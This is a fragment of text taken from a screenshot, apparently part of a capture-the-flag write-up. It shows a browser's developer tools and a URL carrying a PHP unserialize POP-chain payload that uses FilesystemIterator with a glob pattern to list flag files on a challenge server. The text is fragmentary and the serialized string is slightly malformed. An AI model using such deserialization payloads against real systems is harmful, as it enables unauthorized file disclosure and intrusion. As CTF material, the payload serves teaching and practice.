 flagwww.php
Elements Console Sources Network Performance Memory A
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://120.79.0.164:1234/?pop=O:8:"action_3":1:{s:3:"str";O:8:"action_1"
{s:3:"ctf";s:18:"FilesystemIterator";s:4:"show";s:12:"glob://../f*";}}}}